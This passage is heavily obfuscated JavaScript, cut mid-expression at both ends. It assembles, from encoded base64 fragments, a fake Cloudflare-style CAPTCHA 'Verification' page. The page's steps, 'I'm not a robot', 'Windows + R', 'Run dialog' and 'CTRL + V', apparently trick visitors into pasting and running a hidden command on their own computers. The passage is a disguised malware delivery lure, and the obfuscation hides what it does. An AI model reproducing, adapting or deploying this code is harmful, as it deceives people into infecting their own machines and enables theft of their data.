0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x